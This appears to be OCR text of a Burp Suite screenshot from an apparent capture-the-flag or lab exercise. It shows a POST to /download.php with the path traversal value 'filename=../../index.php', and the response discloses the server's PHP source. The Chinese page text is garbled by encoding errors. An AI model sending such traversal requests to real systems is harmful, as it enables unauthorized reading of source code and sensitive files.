 Burp Suite Professional v2021.3 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × ...
Send Cancel < > Target: http://192.168.173.66
Request
Pretty Raw \n Actions
1 POST /download.php HTTP/1.1
2 Host: 192.168.173.66
3 Content-Length: 24
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.173.66
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.173.66/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=04bc12707ba5cb7bae7b006151014be1
14 Connection: close
15
16 filename=../../index.php
Response
Pretty Raw Render \n Actions
23 <html>
24
25 <meta charset="utf-8">
26 <meta name="viewport" content="width=device-width, initial-scale=1,
shrink-to-fit=no">
27 <title>缃戠洏绠＄悊</title>
28
29 <head>
30 <link href="static/css/bootstrap.min.css" rel="stylesheet">
31 <link href="static/css/panel.css" rel="stylesheet">
32 <script src="static/js/jquery.min.js"></script>
33 <script src="static/js/bootstrap.bundle.min.js"></script>
34 <script src="static/js/toast.js"></script>
35 <script src="static/js/panel.js"></script>
36 </head>
37
38 <body>
39 <nav aria-label="breadcrumb">
40 <ol class="breadcrumb">
41 <li class="breadcrumb-item active">绠＄悊闈㈡澘</li>
42 <li class="breadcrumb-item active"><label for="fileInput"
class="fileLabel">涓婁紶鏂囦欢</label></li>
43 <li class="active ml-auto"><a href="#">浣犲ソ <?php echo
$_SESSION['username']?></a></li>
44 </ol>
45 </nav>
46 <input type="file" id="fileInput" class="hidden">
47 <div class="top" id="toast-container"></div>
48
49 <?php
50 include "class.php";
51
52 $a = new FileList($_SESSION['sandbox']);
53 $a->Name();
54 $a->Size();
55 ?>
INSPECTOR
Search... 0 matches
Search... 0 matches
Done
1,538 bytes | 5 millis